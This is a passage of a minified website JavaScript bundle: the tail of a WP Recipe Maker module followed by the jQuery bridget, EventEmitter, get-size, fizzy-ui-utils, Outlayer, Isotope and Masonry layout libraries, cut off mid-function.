n=e<0?-1:1,i=e*n,o=0,a=1,s=0,c=1,p=0,l=0,d=Math.floor(i);p<t&&(s=(d=Math.floor(i))*a+o,l=d*p+c,!(i-d<5e-8));)i=1/(i-d),o=a,a=s,c=p,p=l;if(l>t&&(p>t?(l=c,s=o):(l=p,s=a)),!r)return[0,n*s,l];var m=Math.floor(n*s/l);return[m,n*s-m*l,l]},"undefined"==typeof DO_NOT_EXPORT_FRAC&&(e.exports=t)}},e=>{var t,r=(t=2860,e(e.s=t));(WPRecipeMaker=void 0===WPRecipeMaker?{}:WPRecipeMaker)["wp-recipe-maker-premium/dist/public-elite"]=r}]);
;!function(b){function c(){}function a(a){if(a){var b="undefined"==typeof console?c:function(a){console.error(a)};return a.bridget=function(g,c){var e,f,h;(e=c).prototype.option||(e.prototype.option=function(b){a.isPlainObject(b)&&(this.options=a.extend(!0,this.options,b))}),f=g,h=c,a.fn[f]=function(c){if("string"==typeof c){for(var j=d.call(arguments,1),g=0,k=this.length;k>g;g++){var l=this[g],e=a.data(l,f);if(e){if(a.isFunction(e[c])&&"_"!==c.charAt(0)){var i=e[c].apply(e,j);if(void 0!==i)return i}else b("no such method '"+c+"' for "+f+" instance")}else b("cannot call methods on "+f+" prior to initialization; attempted to call '"+c+"'")}return this}return this.each(function(){var b=a.data(this,f);b?(b.option(c),b._init()):(b=new h(this,c),a.data(this,f,b))})}},a.bridget}}var d=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],a):a("object"==typeof exports?require("jquery"):b.jQuery)}(window),function(e){function f(b){var a=e.event;return a.target=a.target||a.srcElement||b,a}var a=document.documentElement,b=function(){};a.addEventListener?b=function(a,b,c){a.addEventListener(b,c,!1)}:a.attachEvent&&(b=function(a,b,c){a[b+c]=c.handleEvent?function(){var b=f(a);c.handleEvent.call(c,b)}:function(){var b=f(a);c.call(a,b)},a.attachEvent("on"+b,a[b+c])});var c=function(){};a.removeEventListener?c=function(a,b,c){a.removeEventListener(b,c,!1)}:a.detachEvent&&(c=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var d={bind:b,unbind:c};"function"==typeof define&&define.amd?define("eventie/eventie",d):"object"==typeof exports?module.exports=d:e.eventie=d}(window),(function(){"use strict";function c(){}function e(b,c){for(var a=b.length;a--;)if(b[a].listener===c)return a;return -1}function b(a){return function(){return this[a].apply(this,arguments)}}var a=c.prototype,d=this,f=d.EventEmitter;a.getListeners=function(c){var d,a,b=this._getEvents();if(c instanceof RegExp)for(a in d={},b)b.hasOwnProperty(a)&&c.test(a)&&(d[a]=b[a]);else d=b[c]||(b[c]=[]);return d},a.flattenListeners=function(b){var a,c=[];for(a=0;a<b.length;a+=1)c.push(b[a].listener);return c},a.getListenersAsObject=function(b){var c,a=this.getListeners(b);return a instanceof Array&&((c={})[b]=a),c||a},a.addListener=function(d,a){var b,c=this.getListenersAsObject(d),f="object"==typeof a;for(b in c)c.hasOwnProperty(b)&& -1===e(c[b],a)&&c[b].push(f?a:{listener:a,once:!1});return this},a.on=b("addListener"),a.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},a.once=b("addOnceListener"),a.defineEvent=function(a){return this.getListeners(a),this},a.defineEvents=function(b){for(var a=0;a<b.length;a+=1)this.defineEvent(b[a]);return this},a.removeListener=function(d,f){var c,a,b=this.getListenersAsObject(d);for(a in b)b.hasOwnProperty(a)&& -1!==(c=e(b[a],f))&&b[a].splice(c,1);return this},a.off=b("removeListener"),a.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},a.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},a.manipulateListeners=function(d,b,e){var a,c,f=d?this.removeListener:this.addListener,g=d?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(a=e.length;a--;)f.call(this,b,e[a]);else for(a in b)b.hasOwnProperty(a)&&(c=b[a])&&("function"==typeof c?f.call(this,a,c):g.call(this,a,c));return this},a.removeEvent=function(a){var b,c=this._getEvents();if("string"==typeof a)delete c[a];else if(a instanceof RegExp)for(b in c)c.hasOwnProperty(b)&&a.test(b)&&delete c[b];else delete this._events;return this},a.removeAllListeners=b("removeEvent"),a.emitEvent=function(d,f){var a,e,b,c=this.getListenersAsObject(d);for(b in c)if(c.hasOwnProperty(b))for(e=c[b].length;e--;)!0===(a=c[b][e]).once&&this.removeListener(d,a.listener),a.listener.apply(this,f||[])===this._getOnceReturnValue()&&this.removeListener(d,a.listener);return this},a.trigger=b("emitEvent"),a.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},a.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},a._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},a._getEvents=function(){return this._events||(this._events={})},c.noConflict=function(){return d.EventEmitter=f,c},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return c}):"object"==typeof module&&module.exports?module.exports=c:d.EventEmitter=c}).call(this),function(b){function a(a){if(a){if("string"==typeof d[a])return a;a=a.charAt(0).toUpperCase()+a.slice(1);for(var e,b=0,f=c.length;f>b;b++)if("string"==typeof d[e=c[b]+a])return e}}var c="Webkit Moz ms Ms O".split(" "),d=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return a}):"object"==typeof exports?module.exports=a:b.getStyleProperty=a}(window),function(b,c){function d(a){var b=parseFloat(a);return -1===a.indexOf("%")&&!isNaN(b)&&b}function a(a){function c(e,a){if(b.getComputedStyle|| -1===a.indexOf("%"))return a;var c=e.style,g=c.left,d=e.runtimeStyle,f=d&&d.left;return f&&(d.left=e.currentStyle.left),c.left=a,a=c.pixelLeft,c.left=g,f&&(d.left=f),a}var g,h,i,j=!1;return function(l){if(function(){if(!j){j=!0;var k,l=b.getComputedStyle;if(g=(k=l?function(a){return l(a,null)}:function(a){return a.currentStyle},function(b){var a=k(b);return a||e("Style returned "+a+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),a}),h=a("boxSizing")){var c=document.createElement("div");c.style.width="200px",c.style.padding="1px 2px 3px 4px",c.style.borderStyle="solid",c.style.borderWidth="1px 2px 3px 4px",c.style[h]="border-box";var f=document.body||document.documentElement;f.appendChild(c);var m=g(c);i=200===d(m.width),f.removeChild(c)}}}(),"string"==typeof l&&(l=document.querySelector(l)),l&&"object"==typeof l&&l.nodeType){var m=g(l);if("none"===m.display)return function(){for(var b={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},a=0,c=f.length;c>a;a++)b[f[a]]=0;return b}();var k={};k.width=l.offsetWidth,k.height=l.offsetHeight;for(var y=k.isBorderBox=!(!h||!m[h]||"border-box"!==m[h]),n=0,z=f.length;z>n;n++){var p=f[n],o=m[p];o=c(l,o);var q=parseFloat(o);k[p]=isNaN(q)?0:q}var r=k.paddingLeft+k.paddingRight,s=k.paddingTop+k.paddingBottom,A=k.marginLeft+k.marginRight,B=k.marginTop+k.marginBottom,t=k.borderLeftWidth+k.borderRightWidth,u=k.borderTopWidth+k.borderBottomWidth,v=y&&i,w=d(m.width);!1!==w&&(k.width=w+(v?0:r+t));var x=d(m.height);return!1!==x&&(k.height=x+(v?0:s+u)),k.innerWidth=k.width-(r+t),k.innerHeight=k.height-(s+u),k.outerWidth=k.width+A,k.outerHeight=k.height+B,k}}}var e="undefined"==typeof console?function(){}:function(a){console.error(a)},f=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],a):"object"==typeof exports?module.exports=a(require("desandro-get-style-property")):b.getSize=a(b.getStyleProperty)}(window),function(a){function c(a){"function"==typeof a&&(c.isReady?a():g.push(a))}function d(a){var b="readystatechange"===a.type&&"complete"!==f.readyState;c.isReady||b||e()}function e(){c.isReady=!0;for(var a=0,b=g.length;b>a;a++)(0,g[a])()}function b(b){return"complete"===f.readyState?e():(b.bind(f,"DOMContentLoaded",d),b.bind(f,"readystatechange",d),b.bind(a,"load",d)),c}var f=a.document,g=[];c.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],b):"object"==typeof exports?module.exports=b(require("eventie")):a.docReady=b(a.eventie)}(window),function(d){"use strict";function b(a,b){return a[c](b)}function e(a){a.parentNode||document.createDocumentFragment().appendChild(a)}var a,c=function(){if(d.matches)return"matches";if(d.matchesSelector)return"matchesSelector";for(var b=["webkit","moz","ms","o"],a=0,e=b.length;e>a;a++){var c=b[a]+"MatchesSelector";if(d[c])return c}}();a=c?b(document.createElement("div"),"div")?b:function(a,c){return e(a),b(a,c)}:function(a,d){e(a);for(var c=a.parentNode.querySelectorAll(d),b=0,f=c.length;f>b;b++)if(c[b]===a)return!0;return!1},"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return a}):"object"==typeof exports?module.exports=a:window.matchesSelector=a}(Element.prototype),function(a,b){"use strict";"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(c,d){return b(a,c,d)}):"object"==typeof exports?module.exports=b(a,require("doc-ready"),require("desandro-matches-selector")):a.fizzyUIUtils=b(a,a.docReady,a.matchesSelector)}(window,function(b,c,d){var a={};a.extend=function(a,b){for(var c in b)a[c]=b[c];return a},a.modulo=function(b,a){return(b%a+a)%a};var e,f=Object.prototype.toString;a.isArray=function(a){return"[object Array]"==f.call(a)},a.makeArray=function(b){var c=[];if(a.isArray(b))c=b;else if(b&&"number"==typeof b.length)for(var d=0,e=b.length;e>d;d++)c.push(b[d]);else c.push(b);return c},a.indexOf=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(b,c){for(var a=0,d=b.length;d>a;a++)if(b[a]===c)return a;return -1},a.removeFrom=function(b,d){var c=a.indexOf(b,d);-1!=c&&b.splice(c,1)},a.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(a){return a instanceof HTMLElement}:function(a){return a&&"object"==typeof a&&1==a.nodeType&&"string"==typeof a.nodeName},a.setText=function(a,b){a[e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText")]=b},a.getParent=function(a,b){for(;a!=document.body;)if(d(a=a.parentNode,b))return a},a.getQueryElement=function(a){return"string"==typeof a?document.querySelector(a):a},a.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},a.filterFindElements=function(c,f){c=a.makeArray(c);for(var e=[],g=0,j=c.length;j>g;g++){var b=c[g];if(a.isElement(b)){if(f){d(b,f)&&e.push(b);for(var i=b.querySelectorAll(f),h=0,k=i.length;k>h;h++)e.push(i[h])}else e.push(b)}}return e},a.debounceMethod=function(b,a,c){var d=b.prototype[a],e=a+"Timeout";b.prototype[a]=function(){var a=this[e];a&&clearTimeout(a);var b=arguments,f=this;this[e]=setTimeout(function(){d.apply(f,b),delete f[e]},c||100)}},a.toDashed=function(a){return a.replace(/(.)([A-Z])/g,function(c,a,b){return a+"-"+b}).toLowerCase()};var g=b.console;return a.htmlInit=function(d,e){c(function(){for(var h=a.toDashed(e),i=document.querySelectorAll(".js-"+h),j="data-"+h+"-options",f=0,n=i.length;n>f;f++){var k,c=i[f],l=c.getAttribute(j);try{k=l&&JSON.parse(l)}catch(o){g&&g.error("Error parsing "+j+" on "+c.nodeName.toLowerCase()+(c.id?"#"+c.id:"")+": "+o);continue}var p=new d(c,k),m=b.jQuery;m&&m.data(c,e,p)}})},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property","fizzy-ui-utils/utils"],function(c,d,e,f){return b(a,c,d,e,f)}):"object"==typeof exports?module.exports=b(a,require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property"),require("fizzy-ui-utils")):(a.Outlayer={},a.Outlayer.Item=b(a,a.EventEmitter,a.getSize,a.getStyleProperty,a.fizzyUIUtils))}(window,function(d,e,j,b,f){"use strict";function a(a,b){a&&(this.element=a,this.layout=b,this.position={x:0,y:0},this._create())}var k,g=d.getComputedStyle,l=g?function(a){return g(a,null)}:function(a){return a.currentStyle},c=b("transition"),h=b("transform"),m=!!b("perspective"),n={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[c],o=["transform","transition","transitionDuration","transitionProperty"],i=function(){for(var e={},a=0,f=o.length;f>a;a++){var c=o[a],d=b(c);d&&d!==c&&(e[c]=d)}return e}();f.extend(a.prototype,e.prototype),a.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},a.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},a.prototype.getSize=function(){this.size=j(this.element)},a.prototype.css=function(b){var c=this.element.style;for(var a in b)c[i[a]||a]=b[a]},a.prototype.getPosition=function(){var f=l(this.element),g=this.layout.options,h=g.isOriginLeft,i=g.isOriginTop,d=f[h?"left":"right"],e=f[i?"top":"bottom"],a=this.layout.size,b=-1!=d.indexOf("%")?parseFloat(d)/100*a.width:parseInt(d,10),c=-1!=e.indexOf("%")?parseFloat(e)/100*a.height:parseInt(e,10);b=isNaN(b)?0:b,c=isNaN(c)?0:c,b-=h?a.paddingLeft:a.paddingRight,c-=i?a.paddingTop:a.paddingBottom,this.position.x=b,this.position.y=c},a.prototype.layoutPosition=function(){var c=this.layout.size,a=this.layout.options,b={},d=a.isOriginLeft?"paddingLeft":"paddingRight",e=a.isOriginLeft?"left":"right",f=a.isOriginLeft?"right":"left",g=this.position.x+c[d];b[e]=this.getXValue(g),b[f]="";var h=a.isOriginTop?"paddingTop":"paddingBottom",i=a.isOriginTop?"top":"bottom",j=a.isOriginTop?"bottom":"top",k=this.position.y+c[h];b[i]=this.getYValue(k),b[j]="",this.css(b),this.emitEvent("layout",[this])},a.prototype.getXValue=function(a){var b=this.layout.options;return b.percentPosition&&!b.isHorizontal?a/this.layout.size.width*100+"%":a+"px"},a.prototype.getYValue=function(a){var b=this.layout.options;return b.percentPosition&&b.isHorizontal?a/this.layout.size.height*100+"%":a+"px"},a.prototype._transitionTo=function(a,b){this.getPosition();var d=this.position.x,e=this.position.y,f=parseInt(a,10),g=parseInt(b,10),h=f===this.position.x&&g===this.position.y;if(this.setPosition(a,b),h&&!this.isTransitioning)return void this.layoutPosition();var i=a-d,j=b-e,c={};c.transform=this.getTranslate(i,j),this.transition({to:c,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},a.prototype.getTranslate=function(a,b){var c=this.layout.options;return a=c.isOriginLeft?a:-a,b=c.isOriginTop?b:-b,m?"translate3d("+a+"px, "+b+"px, 0)":"translate("+a+"px, "+b+"px)"},a.prototype.goTo=function(a,b){this.setPosition(a,b),this.layoutPosition()},a.prototype.moveTo=c&&h?a.prototype._transitionTo:a.prototype.goTo,a.prototype.setPosition=function(a,b){this.position.x=parseInt(a,10),this.position.y=parseInt(b,10)},a.prototype._nonTransition=function(a){for(var b in this.css(a.to),a.isCleaning&&this._removeStyles(a.to),a.onTransitionEnd)a.onTransitionEnd[b].call(this)},a.prototype._transition=function(a){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(a);var c=this._transn;for(var b in a.onTransitionEnd)c.onEnd[b]=a.onTransitionEnd[b];for(b in a.to)c.ingProperties[b]=!0,a.isCleaning&&(c.clean[b]=!0);a.from&&(this.css(a.from),this.element.offsetHeight),this.enableTransition(a.to),this.css(a.to),this.isTransitioning=!0};var p="opacity,"+(i.transform||"transform").replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()});a.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:p,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(n,this,!1))},a.prototype.transition=a.prototype[c?"_transition":"_nonTransition"],a.prototype.onwebkitTransitionEnd=function(a){this.ontransitionend(a)},a.prototype.onotransitionend=function(a){this.ontransitionend(a)};var q={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};a.prototype.ontransitionend=function(c){if(c.target===this.element){var a=this._transn,b=q[c.propertyName]||c.propertyName;delete a.ingProperties[b],function(a){for(var b in a)return!1;return!0}(a.ingProperties)&&this.disableTransition(),b in a.clean&&(this.element.style[c.propertyName]="",delete a.clean[b]),b in a.onEnd&&(a.onEnd[b].call(this),delete a.onEnd[b]),this.emitEvent("transitionEnd",[this])}},a.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(n,this,!1),this.isTransitioning=!1},a.prototype._removeStyles=function(b){var a={};for(var c in b)a[c]="";this.css(a)};var r={transitionProperty:"",transitionDuration:""};return a.prototype.removeTransitionStyles=function(){this.css(r)},a.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},a.prototype.remove=function(){if(!c||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();var a=this;this.once("transitionEnd",function(){a.removeElem()}),this.hide()},a.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var a=this.layout.options,b={};b[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:a.hiddenStyle,to:a.visibleStyle,isCleaning:!0,onTransitionEnd:b})},a.prototype.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},a.prototype.getHideRevealTransitionEndProperty=function(b){var a=this.layout.options[b];if(a.opacity)return"opacity";for(var c in a)return c},a.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var a=this.layout.options,b={};b[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:a.visibleStyle,to:a.hiddenStyle,isCleaning:!0,onTransitionEnd:b})},a.prototype.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},a.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","eventEmitter/EventEmitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(c,d,e,f,g){return b(a,c,d,e,f,g)}):"object"==typeof exports?module.exports=b(a,require("eventie"),require("wolfy87-eventemitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):a.Outlayer=b(a,a.eventie,a.EventEmitter,a.getSize,a.fizzyUIUtils,a.Outlayer.Item)}(window,function(b,g,e,h,f,c){"use strict";function a(b,d){var a=f.getQueryElement(b);if(!a)return void(i&&i.error("Bad element for "+this.constructor.namespace+": "+(a||b)));this.element=a,j&&(this.$element=j(this.element)),this.options=f.extend({},this.constructor.defaults),this.option(d);var c=++k;this.element.outlayerGUID=c,l[c]=this,this._create(),this.options.isInitLayout&&this.layout()}var i=b.console,j=b.jQuery,d=function(){},k=0,l={};return a.namespace="outlayer",a.Item=c,a.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},f.extend(a.prototype,e.prototype),a.prototype.option=function(a){f.extend(this.options,a)},a.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),f.extend(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},a.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},a.prototype._itemize=function(d){for(var b=this._filterFindItemElements(d),e=this.constructor.Item,c=[],a=0,f=b.length;f>a;a++){var g=b[a],h=new e(g,this);c.push(h)}return c},a.prototype._filterFindItemElements=function(a){return f.filterFindElements(a,this.options.itemSelector)},a.prototype.getItemElements=function(){for(var b=[],a=0,c=this.items.length;c>a;a++)b.push(this.items[a].element);return b},a.prototype.layout=function(){this._resetLayout(),this._manageStamps();var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,a),this._isLayoutInited=!0},a.prototype._init=a.prototype.layout,a.prototype._resetLayout=function(){this.getSize()},a.prototype.getSize=function(){this.size=h(this.element)},a.prototype._getMeasurement=function(c,d){var b,a=this.options[c];a?("string"==typeof a?b=this.element.querySelector(a):f.isElement(a)&&(b=a),this[c]=b?h(b)[d]:a):this[c]=0},a.prototype.layoutItems=function(a,b){a=this._getItemsForLayout(a),this._layoutItems(a,b),this._postLayout()},a.prototype._getItemsForLayout=function(b){for(var c=[],a=0,e=b.length;e>a;a++){var d=b[a];d.isIgnored||c.push(d)}return c},a.prototype._layoutItems=function(a,f){if(this._emitCompleteOnItems("layout",a),a&&a.length){for(var e=[],b=0,g=a.length;g>b;b++){var c=a[b],d=this._getItemLayoutPosition(c);d.item=c,d.isInstant=f||c.isLayoutInstant,e.push(d)}this._processLayoutQueue(e)}},a.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},a.prototype._processLayoutQueue=function(c){for(var b=0,d=c.length;d>b;b++){var a=c[b];this._positionItem(a.item,a.x,a.y,a.isInstant)}},a.prototype._positionItem=function(a,b,c,d){d?a.goTo(b,c):a.moveTo(b,c)},a.prototype._postLayout=function(){this.resizeContainer()},a.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var a=this._getContainerSize();a&&(this._setContainerMeasure(a.width,!0),this._setContainerMeasure(a.height,!1))}},a.prototype._getContainerSize=d,a.prototype._setContainerMeasure=function(b,c){if(void 0!==b){var a=this.size;a.isBorderBox&&(b+=c?a.paddingLeft+a.paddingRight+a.borderLeftWidth+a.borderRightWidth:a.paddingBottom+a.paddingTop+a.borderTopWidth+a.borderBottomWidth),b=Math.max(b,0),this.element.style[c?"width":"height"]=b+"px"}},a.prototype._emitCompleteOnItems=function(c,a){function d(){h.dispatchEvent(c+"Complete",null,[a])}function e(){++i===f&&d()}var h=this,f=a.length;if(!a||!f)return void d();for(var i=0,b=0,g=a.length;g>b;b++)a[b].once(c,e)},a.prototype.dispatchEvent=function(c,a,b){var e=a?[a].concat(b):b;if(this.emitEvent(c,e),j){if(this.$element=this.$element||j(this.element),a){var d=j.Event(a);d.type=c,this.$element.trigger(d,b)}else this.$element.trigger(c,b)}},a.prototype.ignore=function(b){var a=this.getItem(b);a&&(a.isIgnored=!0)},a.prototype.unignore=function(b){var a=this.getItem(b);a&&delete a.isIgnored},a.prototype.stamp=function(a){if(a=this._find(a)){this.stamps=this.stamps.concat(a);for(var b=0,c=a.length;c>b;b++){var d=a[b];this.ignore(d)}}},a.prototype.unstamp=function(a){if(a=this._find(a))for(var b=0,d=a.length;d>b;b++){var c=a[b];f.removeFrom(this.stamps,c),this.unignore(c)}},a.prototype._find=function(a){return a?("string"==typeof a&&(a=this.element.querySelectorAll(a)),a=f.makeArray(a)):void 0},a.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var a=0,b=this.stamps.length;b>a;a++){var c=this.stamps[a];this._manageStamp(c)}}},a.prototype._getBoundingRect=function(){var b=this.element.getBoundingClientRect(),a=this.size;this._boundingRect={left:b.left+a.paddingLeft+a.borderLeftWidth,top:b.top+a.paddingTop+a.borderTopWidth,right:b.right-(a.paddingRight+a.borderRightWidth),bottom:b.bottom-(a.paddingBottom+a.borderBottomWidth)}},a.prototype._manageStamp=d,a.prototype._getElementOffset=function(d){var a=d.getBoundingClientRect(),b=this._boundingRect,c=h(d);return{left:a.left-b.left-c.marginLeft,top:a.top-b.top-c.marginTop,right:b.right-a.right-c.marginRight,bottom:b.bottom-a.bottom-c.marginBottom}},a.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},a.prototype.bindResize=function(){this.isResizeBound||(g.bind(b,"resize",this),this.isResizeBound=!0)},a.prototype.unbindResize=function(){this.isResizeBound&&g.unbind(b,"resize",this),this.isResizeBound=!1},a.prototype.onresize=function(){this.resizeTimeout&&clearTimeout(this.resizeTimeout);var a=this;this.resizeTimeout=setTimeout(function(){a.resize(),delete a.resizeTimeout},100)},a.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},a.prototype.needsResizeLayout=function(){var a=h(this.element);return this.size&&a&&a.innerWidth!==this.size.innerWidth},a.prototype.addItems=function(b){var a=this._itemize(b);return a.length&&(this.items=this.items.concat(a)),a},a.prototype.appended=function(b){var a=this.addItems(b);a.length&&(this.layoutItems(a,!0),this.reveal(a))},a.prototype.prepended=function(c){var a=this._itemize(c);if(a.length){var b=this.items.slice(0);this.items=a.concat(b),this._resetLayout(),this._manageStamps(),this.layoutItems(a,!0),this.reveal(a),this.layoutItems(b)}},a.prototype.reveal=function(a){this._emitCompleteOnItems("reveal",a);for(var c=a&&a.length,b=0;c&&c>b;b++)a[b].reveal()},a.prototype.hide=function(a){this._emitCompleteOnItems("hide",a);for(var c=a&&a.length,b=0;c&&c>b;b++)a[b].hide()},a.prototype.revealItemElements=function(a){var b=this.getItems(a);this.reveal(b)},a.prototype.hideItemElements=function(a){var b=this.getItems(a);this.hide(b)},a.prototype.getItem=function(c){for(var a=0,d=this.items.length;d>a;a++){var b=this.items[a];if(b.element===c)return b}},a.prototype.getItems=function(a){a=f.makeArray(a);for(var c=[],b=0,e=a.length;e>b;b++){var g=a[b],d=this.getItem(g);d&&c.push(d)}return c},a.prototype.remove=function(d){var a=this.getItems(d);if(this._emitCompleteOnItems("remove",a),a&&a.length)for(var b=0,e=a.length;e>b;b++){var c=a[b];c.remove(),f.removeFrom(this.items,c)}},a.prototype.destroy=function(){var a=this.element.style;a.height="",a.position="",a.width="";for(var b=0,c=this.items.length;c>b;b++)this.items[b].destroy();this.unbindResize(),delete l[this.element.outlayerGUID],delete this.element.outlayerGUID,j&&j.removeData(this.element,this.constructor.namespace)},a.data=function(a){var b=(a=f.getQueryElement(a))&&a.outlayerGUID;return b&&l[b]},a.create=function(d,e){function b(){a.apply(this,arguments)}return Object.create?b.prototype=Object.create(a.prototype):f.extend(b.prototype,a.prototype),b.prototype.constructor=b,b.defaults=f.extend({},a.defaults),f.extend(b.defaults,e),b.prototype.settings={},b.namespace=d,b.data=a.data,b.Item=function(){c.apply(this,arguments)},b.Item.prototype=new c,f.htmlInit(b,d),j&&j.bridget&&j.bridget(d,b),b},a.Item=c,a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.Item=b(a.Outlayer))}(window,function(b){"use strict";function a(){b.Item.apply(this,arguments)}a.prototype=new b.Item,a.prototype._create=function(){this.id=this.layout.itemGUID++,b.Item.prototype._create.call(this),this.sortData={}},a.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var b=this.layout.options.getSortData,c=this.layout._sorters;for(var a in b){var d=c[a];this.sortData[a]=d(this.element,this)}}};var c=a.prototype.destroy;return a.prototype.destroy=function(){c.apply(this,arguments),this.css({display:""})},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("get-size"),require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.LayoutMode=b(a.getSize,a.Outlayer))}(window,function(b,c){"use strict";function a(a){this.isotope=a,a&&(this.options=a.options[this.namespace],this.element=a.element,this.items=a.filteredItems,this.size=a.size)}return function(){function f(a){return function(){return c.prototype[a].apply(this.isotope,arguments)}}for(var d=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],b=0,g=d.length;g>b;b++){var e=d[b];a.prototype[e]=f(e)}}(),a.prototype.needsVerticalResizeLayout=function(){var a=b(this.isotope.element);return this.isotope.size&&a&&a.innerHeight!=this.isotope.size.innerHeight},a.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},a.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},a.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},a.prototype.getSegmentSize=function(e,a){var b=e+a,c="outer"+a;if(this._getMeasurement(b,c),!this[b]){var d=this.getFirstItemSize();this[b]=d&&d[c]||this.isotope.size["inner"+a]}},a.prototype.getFirstItemSize=function(){var a=this.isotope.filteredItems[0];return a&&a.element&&b(a.element)},a.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},a.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},a.modes={},a.create=function(c,d){function b(){a.apply(this,arguments)}return b.prototype=new a,d&&(b.options=d),b.prototype.namespace=c,a.modes[c]=b,b},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size","fizzy-ui-utils/utils"],b):"object"==typeof exports?module.exports=b(require("outlayer"),require("get-size"),require("fizzy-ui-utils")):a.Masonry=b(a.Outlayer,a.getSize,a.fizzyUIUtils)}(window,function(b,c,d){var a=b.create("masonry");return a.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var a=this.cols;for(this.colYs=[];a--;)this.colYs.push(0);this.maxY=0},a.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var d=this.items[0],e=d&&d.element;this.columnWidth=e&&c(e).outerWidth||this.containerWidth}var a=this.columnWidth+=this.gutter,f=this.containerWidth+this.gutter,b=f/a,g=a-f%a;b=Math[g&&1>g?"round":"floor"](b),this.cols=Math.max(b,1)},a.prototype.getContainerWidth=function(){var 